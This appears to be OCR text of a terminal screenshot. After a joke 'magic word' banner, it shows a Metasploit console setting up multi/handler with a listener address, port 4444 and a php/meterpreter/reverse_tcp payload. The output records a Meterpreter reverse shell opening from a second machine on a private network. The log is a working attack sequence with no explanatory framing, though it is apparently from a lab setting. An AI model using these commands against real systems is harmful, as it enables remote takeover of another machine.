 Shell No. 1
File Actions Edit View Help
access: PERMISSION DENIED....and...
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
=[ metasploit v5.0.76-dev ]
+ -- --=[ 1971 exploits - 1088 auxiliary - 339 post ]
+ -- --=[ 558 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
msf5 > multi/handler
[-] Unknown command: multi/handler.
This is a module we can load. Do you want to use multi/handler? [y/N] y
msf5 exploit(multi/handler) > set lhost 192.168.1.90
lhost => 192.168.1.90
msf5 exploit(multi/handler) > set lport 4444
lport => 4444
msf5 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.90:4444
[*] Sending stage (38288 bytes) to 192.168.1.105
[*] Meterpreter session 1 opened (192.168.1.90:4444 -> 192.168.1.105:52512) at 2022-04
-26 06:22:05 -0700
meterpreter >